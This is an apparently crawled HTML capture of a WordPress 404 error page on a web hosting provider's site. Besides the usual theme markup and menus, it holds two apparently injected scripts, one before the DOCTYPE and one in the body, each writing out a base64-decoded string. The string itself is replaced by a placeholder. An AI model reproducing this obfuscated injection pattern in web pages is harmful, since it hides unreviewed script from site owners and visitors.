

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vebnest.com/?p=946372.html
body_size: 8784
content:
<script type="text/javascript"></script><script type="text/javascript">document.write(atob("[base64]"))</script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta charset="UTF-8">
	<title>Page not found |  </title>


	<meta name='robots' content='max-image-preview:large' />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="apple-touch-icon-114x114.png" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unlimited Web Hosting &raquo; Feed" href="https://www.vebnest.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Unlimited Web Hosting &raquo; Comments Feed" href="https://www.vebnest.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vebnest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vebnest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ainex-style-css' href='https://www.vebnest.com/wp-content/themes/ainex/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='ainex-style-inline-css' type='text/css'>
 body{ background: #FFF; }                         #header{
margin: 0 auto;
}                    .header_inner #header.sticky #trueHeader{background-color: #1e73be;
			background-image: -webkit-gradient(linear, left top, left bottom, from(#1e73be), to(transparent));
			background-image: -webkit-linear-gradient(top, #1e73be, transparent);
			background-image: -moz-linear-gradient(top, #1e73be, transparent);
			background-image: -o-linear-gradient(top, #1e73be, transparent);
			background-image: linear-gradient(to bottom, #1e73be, transparent);}
</style>
<link rel='stylesheet' id='themestudio-combined-css-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/combine/do.combine.php?styles=reset%2Cstyle%2Ccustom-bg%2Ccustom%2Cdefault%2Cfont-awesome.min%2Cresponsive-layouts%2Ccore%2Crevolution-fullwidth%2Caccordion%2Ctabs%2Ctabs-style2%2Cfadeeffect%2Cpricing-table%2Cflexslider%2Cwhmcs-style&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='settings-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/revolutionslider/rs-plugin/css/settings.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='skin-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/jcarousel/skin.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='skin2-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/jcarousel/skin2.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/source/jquery.fancybox.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='isotope-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/isotope.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css-css' href='https://www.vebnest.com/wp-content/themes/ainex/assets/js/animate/animate.min.css?ver=1.0.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans+Caption%7CRaleway%7COpen+Sans&#038;subset=latin&#038;ver=1502924448' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vebnest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vebnest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vebnest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="shortcut icon" href="http://localhost/veb/wp-content/themes/ainex/assets/images/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:PT Sans Caption;font-weight:normal;font-style:normal;}.nav{font-family:Raleway;font-weight:normal;font-style:normal;}h1{font-family:Open Sans;font-weight:normal;font-style:normal;}h2{font-family:Open Sans;font-weight:normal;font-style:normal;}h3{font-family:Open Sans;font-weight:normal;font-style:normal;}h4{font-family:Open Sans;font-weight:normal;font-style:normal;}h5{font-family:Open Sans;font-weight:normal;font-style:normal;}h6{font-family:Open Sans;font-weight:normal;font-style:normal;}.page_title{background-color:#f0f0f0;}.main_header{background-color:#1e73be;background-repeat:no-repeat;}.footer{background-image:url('wp-content/themes/ainex/assets/images/footer-bg.png');}.bottom_section .waves_graph2{background-image:url('wp-content/themes/ainex/assets/images/waves-graph.png');}</style></head>
<body class="error404">
          <div class="site_wrapper">
  <!-- HEADER -->
  <div class="header_inner">
    <header id="header">
        <div class="main_header">
                      <!-- Top header bar -->
            <div id="topHeader">
              <div class="wrapper">
                <div class="top_contact_info">
                  <div class="container">
                                          <div class="date_wrap">
                        <script type="text/javascript">
                          var mydate=new Date()
                          var year=mydate.getYear()
                          if (year < 1000)
                          year+=1900
                          var day=mydate.getDay()
                          var month=mydate.getMonth()
                          var daym=mydate.getDate()
                          if (daym<10)
                          daym="0"+daym
                          var montharray=new Array("January","February","March","April","May","June","July","August","September","October","November","December")
                          document.write("<b class='date'>"+montharray[month]+" "+daym+", "+year+"</b>")
                        </script>
                      </div><!-- end date -->
                                        <ul class="tci_list">
    
            <li class="empty"><a href="mailto:info@vebnest.com"><i class="fa fa-envelope"></i> info@vebnest.com</a></li>
    
            <li class="empty"><i class="fa fa-headphones"></i> +1 (848) 482-3788</li>
    
    
    
    <li></li>
    
</ul>                  </div>
                </div><!-- end top contact info -->
              </div>
            </div>
          
          <!-- Top header bar -->
          <div id="trueHeader">
          <div class="wrapper">
            <div class="container">
              <!-- Logo -->
              <div class="one_fourth">
                                  <a href="https://www.vebnest.com" class="ainex_logo">
                    <img src="https://www.vebnest.com/wp-content/uploads/2014/09/logo1.png" alt="">
                  </a>
                              </div>
              <!-- Menu -->
              <div class="three_fourth last">
                <nav id="access" class="access" role="navigation">
                  <div id="menu" class="menu">
                    <ul  id="tiny"><li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2202 dropdown"><a title="Web Hosting" href="#" data-toggle="dropdown" class="dropdown-toggle js-activated">Web Hosting<i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a title="Linux Web Hosting" href="https://www.vebnest.com/linux-web-hosting">Linux Web Hosting</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a title="Windows Web Hosting" href="https://www.vebnest.com/windows-web-hosting">Windows Web Hosting</a></li>
</ul>
</li>
<li id="menu-item-2308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2308 dropdown"><a title="Reseller" href="#" data-toggle="dropdown" class="dropdown-toggle js-activated">Reseller<i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a title="Linux Reseller Hosting" href="https://www.vebnest.com/reseller-hosting">Linux Reseller Hosting</a></li>
	<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a title="Windows Reseller Hosting" href="https://www.vebnest.com/windows-reseller-hosting">Windows Reseller Hosting</a></li>
</ul>
</li>
<li id="menu-item-2275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2275 dropdown"><a title="Servers" href="#" data-toggle="dropdown" class="dropdown-toggle js-activated">Servers<i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a title="VPS Hosting" href="https://www.vebnest.com/vps-hosting">VPS Hosting</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a title="Dedicated Servers" href="https://www.vebnest.com/dedicated-servers">Dedicated Servers</a></li>
</ul>
</li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2270 dropdown"><a title="Web Services" href="https://www.vebnest.com/web-services" data-toggle="dropdown" class="dropdown-toggle js-activated">Web Services<i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a title="Website Development" href="https://www.vebnest.com/website-development">Website Development</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a title="Ecommerce" href="https://www.vebnest.com/ecommerce">Ecommerce</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a title="Email Marketing" href="https://www.vebnest.com/email-marketing">Email Marketing</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a title="Online Marketing" href="https://www.vebnest.com/online-marketing">Online Marketing</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a title="SEO" href="https://www.vebnest.com/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2209 dropdown"><a title="Client Area" href="http://clients.vebnest.com/" data-toggle="dropdown" class="dropdown-toggle js-activated">Client Area<i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a title="Support Ticket" href="http://clients.vebnest.com/supporttickets.php">Support Ticket</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2211"><a title="Affiliates" href="http://clients.vebnest.com/affiliates.php">Affiliates</a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a title="Presale Contact" href="http://clients.vebnest.com/contact.php">Presale Contact</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a title="Domain checker" href="http://clients.vebnest.com/domainchecker.php">Domain checker</a></li>
</ul>
</li>
</ul>                  </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
  </div>
  <div class="clearfix"></div>
<script type="text/javascript"></script><script type="text/javascript">document.write(atob("[base64]"))</script>    <div class="page_title">
      <div class="container">
        <div class="title">
          <h1>404 Error Page</h1>
        </div>
        <div class="pagenation"><a  href="https://www.vebnest.com">Home</a> <i>/</i> <i>Error 404</i></div>
      </div>
    </div>
	<div class="container">

		<div class="content_fullwidth">

			<div class="error_pagenotfound">

		        <strong>404</strong>
		        <br />
		    	<b>Oops... Page Not Found!</b>

		        <em>Sorry the Page Could not be Found here.</em>

		        <p>Try using the button below to go to main page of the site</p>

		        <div class="clearfix mar_top3"></div>

		        <a href="https://www.vebnest.com" class="but_goback"><i class="fa fa-arrow-circle-left fa-lg"></i>&nbsp; Go to Back</a>

		    </div><!-- end error page notfound -->

		</div>

	</div><!-- end content area -->


                  <div class="bottom_section">
          <div class="waves_graph2"></div>
            <div class="container">
              <div class="big_text2"><i>VEBNEST Hosting Services.</i> OUR JOB is to keep your website live 24/7!</div>
            </div>
            <div class="clearfix mar_top3"></div>
        </div>
          
    <div class="footer">
              <div class="container">
<div class="one_fourth"><div class="nav_menu-2 widget widget_nav_menu"><h2 class="widget-title">Quick <i>Links</i></h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://www.vebnest.com/reseller-hosting">Reseller Hosting</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://www.vebnest.com/vps-hosting">VPS Hosting</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.vebnest.com/dedicated-servers">Dedicated Servers</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://www.vebnest.com/contact-us">Contact Us</a></li>
</ul></div></div></div><div class="one_fourth"><div class="nav_menu-3 widget widget_nav_menu"><h2 class="widget-title">Support <i>Links</i></h2><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://my.vebnest.com/clientarea.php">My Account</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215"><a href="https://my.vebnest.com/knowledgebase.php">Knowledge Base</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2216"><a href="https://my.vebnest.com/downloads.php">Downloads</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2218"><a href="https://my.vebnest.com/submitticket.php">Submit Ticket</a></li>
</ul></div></div></div><div class="one_fourth"><div class="text-2 widget widget_text"><h2 class="widget-title">About <i>Us</i></h2>			<div class="textwidget">VEBNEST offer 24/7 web solutions since 2007 to its customers around the world. We  own and manage more than 1000 Dedicated Servers and hosting over 100000 Domains at our servers located in USA and EU Data Centers. We have experienced and qualified staff which work 24/7 to help our customers.</div>
